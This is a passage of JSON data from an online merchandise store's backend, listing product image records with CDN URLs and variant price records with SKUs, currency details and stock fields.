lumn":25,"created_at":"2025-06-27T09:24:02.000000Z","updated_at":"2025-06-27T09:24:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3436\/34185027_0-61.jpg","preview_url":""},{"id":3454,"model_type":"product","model_id":337,"uuid":"9d309592-15f7-4875-aa52-11c730c4233f","collection_name":"images","name":"34185027_0-62","file_name":"34185027_0-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23023,"manipulations":[],"custom_properties":{"image_id_woo":8589},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":26,"created_at":"2025-06-27T09:24:03.000000Z","updated_at":"2025-06-27T09:24:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3454\/34185027_0-62.jpg","preview_url":""},{"id":3473,"model_type":"product","model_id":337,"uuid":"71d5fae4-91cd-4c4d-a036-32d0849053c1","collection_name":"images","name":"34185027_0-63","file_name":"34185027_0-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21765,"manipulations":[],"custom_properties":{"image_id_woo":8590},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":27,"created_at":"2025-06-27T09:24:04.000000Z","updated_at":"2025-06-27T09:24:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3473\/34185027_0-63.jpg","preview_url":""},{"id":3491,"model_type":"product","model_id":337,"uuid":"6c869235-613d-447f-9fc1-673b754a7d08","collection_name":"images","name":"34185027_0-64","file_name":"34185027_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21564,"manipulations":[],"custom_properties":{"image_id_woo":8591},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":28,"created_at":"2025-06-27T09:24:06.000000Z","updated_at":"2025-06-27T09:24:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3491\/34185027_0-64.jpg","preview_url":""},{"id":3510,"model_type":"product","model_id":337,"uuid":"8478e2fa-2d7d-4aa8-baca-9968a0818ad9","collection_name":"images","name":"34185027_0-65","file_name":"34185027_0-65.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20230,"manipulations":[],"custom_properties":{"image_id_woo":8592},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":29,"created_at":"2025-06-27T09:24:07.000000Z","updated_at":"2025-06-27T09:24:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3510\/34185027_0-65.jpg","preview_url":""},{"id":3524,"model_type":"product","model_id":337,"uuid":"3761fb05-ad49-4752-9057-f41af3973b00","collection_name":"images","name":"34185027_0-66","file_name":"34185027_0-66.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":20193,"manipulations":[],"custom_properties":{"image_id_woo":8593},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":30,"created_at":"2025-06-27T09:24:08.000000Z","updated_at":"2025-06-27T09:24:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3524\/34185027_0-66.jpg","preview_url":""},{"id":3541,"model_type":"product","model_id":337,"uuid":"b9decf6f-bcca-43af-8998-1ce9ab79df2d","collection_name":"images","name":"34185027_0-67","file_name":"34185027_0-67.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24362,"manipulations":[],"custom_properties":{"image_id_woo":8594},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":31,"created_at":"2025-06-27T09:24:09.000000Z","updated_at":"2025-06-27T09:24:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3541\/34185027_0-67.jpg","preview_url":""},{"id":3557,"model_type":"product","model_id":337,"uuid":"5655a190-8513-4fcc-bce7-1849ce67b29a","collection_name":"images","name":"34185027_0-68","file_name":"34185027_0-68.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25176,"manipulations":[],"custom_properties":{"image_id_woo":8595},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":32,"created_at":"2025-06-27T09:24:10.000000Z","updated_at":"2025-06-27T09:24:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3557\/34185027_0-68.jpg","preview_url":""},{"id":3708,"model_type":"product","model_id":337,"uuid":"38cb50bc-0c56-4b86-a0d3-61a41d568af5","collection_name":"images","name":"34185027_0-72","file_name":"34185027_0-72.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":19223,"manipulations":[],"custom_properties":{"image_id_woo":8599},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":33,"created_at":"2025-06-27T09:24:41.000000Z","updated_at":"2025-06-27T09:24:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3708\/34185027_0-72.jpg","preview_url":""},{"id":3709,"model_type":"product","model_id":337,"uuid":"ead0b1c5-3b43-4779-8fec-0846b00fbf62","collection_name":"images","name":"34185027_0-72","file_name":"34185027_0-72.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":19223,"manipulations":[],"custom_properties":{"image_id_woo":8599},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":34,"created_at":"2025-06-27T09:24:41.000000Z","updated_at":"2025-06-27T09:24:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3709\/34185027_0-72.jpg","preview_url":""},{"id":3710,"model_type":"product","model_id":337,"uuid":"21e5958e-2ca4-4e20-af26-cad083a22f2d","collection_name":"images","name":"34185027_0-71","file_name":"34185027_0-71.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18673,"manipulations":[],"custom_properties":{"image_id_woo":8598},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":35,"created_at":"2025-06-27T09:24:41.000000Z","updated_at":"2025-06-27T09:24:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3710\/34185027_0-71.jpg","preview_url":""},{"id":3711,"model_type":"product","model_id":337,"uuid":"c40dbe82-7479-4880-b76a-c2fe321c2cca","collection_name":"images","name":"34185027_0-71","file_name":"34185027_0-71.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18673,"manipulations":[],"custom_properties":{"image_id_woo":8598},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":36,"created_at":"2025-06-27T09:24:41.000000Z","updated_at":"2025-06-27T09:24:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3711\/34185027_0-71.jpg","preview_url":""},{"id":3716,"model_type":"product","model_id":337,"uuid":"b904dbe6-b030-49f0-a127-78edc621f04d","collection_name":"images","name":"34185027_0-70","file_name":"34185027_0-70.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":18610,"manipulations":[],"custom_properties":{"image_id_woo":8597},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":37,"created_at":"2025-06-27T09:24:42.000000Z","updated_at":"2025-06-27T09:24:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3716\/34185027_0-70.jpg","preview_url":""},{"id":3719,"model_type":"product","model_id":337,"uuid":"e80194f7-6e5b-48b1-8931-9db87894905b","collection_name":"images","name":"34185027_0-69","file_name":"34185027_0-69.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23135,"manipulations":[],"custom_properties":{"image_id_woo":8596},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":38,"created_at":"2025-06-27T09:24:43.000000Z","updated_at":"2025-06-27T09:24:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/3719\/34185027_0-69.jpg","preview_url":""}],"prices":[{"id":3353,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3353,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3353,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3354,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3354,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3354,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3355,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3355,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3355,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3356,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3356,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3356,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3357,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3357,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3357,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3358,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3358,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3358,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3359,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3359,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3359,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3360,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3360,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3360,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3361,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3361,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3361,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3362,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3362,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3362,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3363,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3363,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3363,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3364,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3364,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3364,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3365,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3365,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3365,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3366,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3366,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":3366,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3367,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3367,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US 